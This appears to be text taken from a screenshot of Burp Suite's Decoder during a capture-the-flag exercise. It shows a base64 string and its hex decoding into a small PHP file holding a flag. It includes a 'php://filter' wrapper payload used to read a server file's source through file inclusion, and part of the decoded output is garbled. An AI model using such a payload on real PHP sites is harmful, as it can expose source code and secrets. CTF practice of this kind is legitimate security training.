 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
PD9waHANCmVjaG8gImZsYWfU2sTExNijvyI7DQoNCi8vJGZsYWc9ImZsYWd7emhuX2RpZGlfY2psdVNlY30iphp://filter/read=convert.base64-encode/resource=flag.php
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
0 3c 3f 70 68 70 0d 0a 65 63 68 6f 20 22 66 6c 61 <?phpecho "fla
1 67 d4 da c4 c4 c4 d8 a3 bf 22 3b 0d 0a 0d 0a 2f gÔÚÄÄÄØ£¿";/
2 2f 24 66 6c 61 67 3d 22 66 6c 61 67 7b 7a 68 6e /$flag="flag{zhn
3 5f 64 69 64 69 5f 63 6a 6c 75 53 65 63 7d 22 70 _didi_cjluSec}"p
4 68 70 3a ff f7 e2 96 d7 ab fe b7 9a 64 3d 72 89 hp:ÿ÷â×«þ·d=r
5 ef 65 72 74 2e 6d ab 1e 36 34 2d 7a 77 28 75 ef ïert.m«64-zw(uï
6 eb 7a ca 2e ad c7 7e 56 a0 2e 70 68 70 -- -- -- ëzÊ.-Ç~V .php
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode